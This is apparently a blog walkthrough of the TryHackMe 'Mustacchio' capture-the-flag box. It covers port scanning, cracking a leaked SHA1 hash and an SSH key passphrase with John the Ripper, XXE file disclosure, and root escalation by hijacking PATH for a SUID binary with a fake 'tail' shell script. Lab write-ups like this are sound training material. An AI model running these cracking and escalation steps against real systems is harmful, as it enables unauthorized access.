Mustacchio
Date: February 15th 2022
Author: j.info
Link: Mustacchio CTF on TryHackMe
TryHackMe Difficulty Rating: Easy

Objectives
- user.txt flag
- root.txt flag
Initial Enumeration
Nmap Scan
sudo nmap -sC -sV -A -T4 10.10.24.162
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: Mustacchio | Home
8765/tcp open http nginx 1.10.3 (Ubuntu)
|_http-title: Mustacchio | Login
I was not able to pick up port 8765 until I ran the all ports scan after the fact.
Gobuster Scan
gobuster dir -u http://10.10.24.162 -t 100 -r -x php,txt,html -w dir-med.txt
/gallery.html (Status: 200) [Size: 1950]
/index.html (Status: 200) [Size: 1752]
/blog.html (Status: 200) [Size: 3172]
/images (Status: 200) [Size: 6167]
/contact.html (Status: 200) [Size: 1450]
/about.html (Status: 200) [Size: 3152]
/custom (Status: 200) [Size: 1115]
/robots.txt (Status: 200) [Size: 28]
/fonts (Status: 200) [Size: 1143]
/server-status (Status: 403) [Size: 277]
Website Digging
Visiting the main website page:

The robots.txt file does not show anything interesting, nor does looking at the view source for each of the other pages.
I take a look in the /custom/js directory and find a file called users.bak which appears to be a backup of the MySQL database users. I download the file to my system and run a strings on it:
SQLite format 3
tableusersusers
CREATE TABLE users(username text NOT NULL, password text NOT NULL)
]admin1868e36a6d2b17d4c2745f1659433a54d4bc5f4b
You can also use the sqllitebrowser users.bak command to open it up in a GUI based reader:

I take the password hash and identify it as sha1 over on the hashes.com identifier:

I start up John the Ripper and crack the hash which takes less than 10 seconds:
john --wordlist=rockyou.txt --format=raw-sha1 hash.txt
I spend some time capturing requests in burp and don’t find anything vulnerable, and there are no file uploads or loging pages as of yet so I move on.
I decide to check out port 8765 from the nmap scan earlier and it’s a login page!

Logging in with the admin credentials works:

Looking at the page source reveals a user name:
<!-- Barry, you can now SSH in using your key!-->
XXE Exploit
I post a test comment and capture it in burp:

We can see whatever is typed in the comment box gets passed as XML back to the web server.
I also see a comment in the response back to this request that looks interesting:
<script type="text/javascript">
//document.cookie = "Example=/auth/dontforget.bak";
Going to the auth/dontforget.bak link shows us an XML document:
<?xml version="1.0" encoding="UTF-8"?>
<comment>
<name>Joe Hamd</name>
<author>Barry Clad</author>
<com>his paragraph was a waste of time and space. If you had not read this and I had not typed this you and I could’ve done something more productive than reading this mindlessly and carelessly as if you did not have anything else to do in life. Life is so precious because it is short and you are being so careless that you do not realize it until now since this void paragraph mentions that you are doing something so mindless, so stupid, so careless that you realize that you are not using your time wisely. You could’ve been playing with your dog, or eating your cat, but no. You want to read this barren paragraph and expect something marvelous and terrific at the end. But since you still do not realize that you are wasting precious time, you still continue to read the null paragraph. If you had not noticed, you have wasted an estimated time of 20 seconds.</com>
</comment>
Now that we have a capture of a request in burp and the template for an xml document we should be able to create our own XML code and get file disclosure on the server.
I look up XXE examples on the OWASP site and craft / send my request in burp like this which sends us back the contents of the specified file:

Barry
We now have a private ssh key for user barry that we can attempt to login with it. I copy the key out and place it in a file on my system called id, chmod 600 id, and then try and ssh over:
ssh -i id barry@10.10.72.4
Enter passphrase for key 'id':
barry@10.10.72.4: Permission denied (publickey).
Looks like we’ll need to crack the passphrase. I run ssh2john to convert it to a crackable format in John the Ripper.
ssh2john.py id > hash
Then I crack it:
john --wordlist=rockyou.txt hash
The password ends up cracking very quickly.
I ssh back over with ssh -i id barry@10.10.72.4 and enter the passphrase:
Enter passphrase for key 'id':
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.4.0-210-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
34 packages can be updated.
16 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
barry@mustacchio:~$
I check for the user.txt flag and get it:
barry@mustacchio:~$ cat user.txt
62d77a4d5f97d47c5aa38b3b2651b831
barry@mustacchio:~$ pwd
/home/barry
barry@mustacchio:~$ ls
user.txt
barry@mustacchio:~$ cat user.txt
<REDACTED>
System Enumeration
I check for any files with caabilities set but there are none:
getcap -n -r / 2> /dev/null
We have a total of 3 users on the system:
cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
joe:x:1002:1002::/home/joe:/bin/bash
barry:x:1003:1003::/home/barry:/bin/bash
I run a search for any SUID flagged files that look out of place:
find / -type f -perm /4000 -printf "%M %p"\\n 2> /dev/null
-rwsr-xr-x /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
-rwsr-xr-x /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x /usr/lib/snapd/snap-confine
-rwsr-xr-x /usr/lib/openssh/ssh-keysign
-rwsr-xr-- /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x /usr/bin/passwd
-rwsr-xr-x /usr/bin/pkexec
-rwsr-xr-x /usr/bin/chfn
-rwsr-xr-x /usr/bin/newgrp
-rwsr-sr-x /usr/bin/at
-rwsr-xr-x /usr/bin/chsh
-rwsr-xr-x /usr/bin/newgidmap
-rwsr-xr-x /usr/bin/sudo
-rwsr-xr-x /usr/bin/newuidmap
-rwsr-xr-x /usr/bin/gpasswd
-rwsr-xr-x /home/joe/live_log
-rwsr-xr-x /bin/ping
-rwsr-xr-x /bin/ping6
-rwsr-xr-x /bin/umount
-rwsr-xr-x /bin/mount
-rwsr-xr-x /bin/fusermount
-rwsr-xr-x /bin/su
The /home/joe/live_log looks interesting. Let’s check that out.
When I run the program it displays HTTP requests sent over to the web server, and I see the one I sent over to exploit XXE earlier. Other than that it doesn’t seem to let me do anything and I have to break out of the program to get back to the command line. Let’s examine it further with strings live_log. A lot shows up but this sticks out:
tail -f /var/log/nginx/access.log
Well, that explains why I had to break out of the program.
Root
Given it doesn’t specify the full path to the tail executable we can try and exploit the PATH variable and run our own tail command:
I run the following to make /tmp the first location in my PATH variable:
export PATH=/tmp:$PATH
I then change to the /tmp directory and create a file called tail with the following inside of it:
#!/bin/bash
/bin/bash
Change it to executable with chmod +x tail.
And then run change back to the joe home directory and run the live_log script again:
./live_log
barry@mustacchio:/home/joe$ ./live_log
root@mustacchio:/home/joe# whoami
root
And there we have it!
The root.txt flag is in the usual /root directory for the taking.

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Finding website credentials in a MySQL backup file
- Cracking those credientials with John the Ripper
- Using Burp Suite to capture and modify requests
- Using a XXE vulnerability to disclose a private .ssh key
- Using ssh2john and John the Ripper to crack the passphrase on the private .ssh key
- System enumeration to find an out of the ordinary script with SUID set
- Figuring out what that script does and then exploiting the PATH variable to escalate privileges to root
Many thanks to:
- zyeinn for creating this CTF.
- TryHackMe for hosting this CTF.
You can visit them at: https://tryhackme.com